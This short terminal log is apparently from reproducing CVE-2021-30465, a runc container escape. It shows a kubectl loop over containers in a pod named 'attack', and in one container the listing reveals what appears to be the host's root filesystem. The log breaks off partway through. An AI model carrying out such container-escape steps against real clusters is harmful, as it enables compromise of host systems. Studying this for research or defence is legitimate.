 kingkk@ubuntu:~/Project/CVE-2021-30465$ for c in {2..20}; do
>   echo ~~ Container c$c ~~
>   kubectl exec -ti pod/attack -c c$c -- ls /test1/zzz
> done
~~ Container c2 ~~
Release.key  dev         kic.txt  lib64   opt                run   tmp
bin          docker.key  kind     libx32  preloaded.tar.lz4  sbin  usr
boot         etc         lib      media   proc               srv   var
data         home        lib32    mnt     root               sys
~~ Container c3 ~~
test2
~~ Container c4 ~~
test2
~~ Container c5 ~~
test2
~~ Container c6 ~~
test2
~~ Container c7 ~~
test2
~~ Container c8 ~~